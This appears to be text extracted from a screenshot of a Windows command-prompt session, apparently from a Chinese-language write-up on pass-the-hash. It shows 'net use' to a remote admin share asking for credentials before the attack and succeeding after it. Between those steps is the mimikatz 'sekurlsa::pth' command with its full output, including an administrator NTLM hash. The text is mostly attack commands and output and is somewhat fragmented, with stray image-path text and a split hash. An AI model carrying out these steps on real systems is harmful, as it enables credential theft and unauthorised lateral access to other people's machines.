 管理员: C:\Windows\system32\cmd.exe - net  use \\192.168.0.102\C$
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 0.0.0.0
隧道适配器 isatap.{703C8B40-3484-4078-BFC9-A1234DCE6BE6}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\administrator>net use \\192.168.0.102\C$
为 '192.168.0.102' 输入用户名: ^C
C:\Users\administrator>
C:\Users\administrator>
C:\Users\administrator>net use \\192.168.0.102\C$
为 '192.168.0.102' 输入用户名:
pth之前
C:\Users\administrator>
C:\Users\administrator>
C:\Users\administrator>
C:\Users\administrator>
C:\Users\administrator>net use \\192.168.0.102\C$
为 '192.168.0.102' 输入用户名:
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net use \\192.168.0.102\C$
命令成功完成。
C:\Windows\system32>
pth之后
隧道
mimikatz 2.1.1 x64 (oe.eo)
ERROR kuhl_m_sekurlsa_pth ; CreateProcessWithLogonW (0x00000002)
mimikatz # sekurlsa::pth /user:administrator /domain:workgroup /ntlm:03b
0244589ea67c7439c77ba
user    : administrator
domain  : workgroup
program : cmd.exe
impers. : no
NTLM    : 03bebb338e70244589ea67c7439c77ba
|  PID  3376
|  TID  3128
|  LSA Process is now R/W
|  LUID 0 ; 1372445 (00000000:0014f11d)
\_ msv1_0   - data copy @ 00000000009AC540 : OK !
\_ kerberos - data copy @ 00000000040943F8
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace -> null
mimikatz #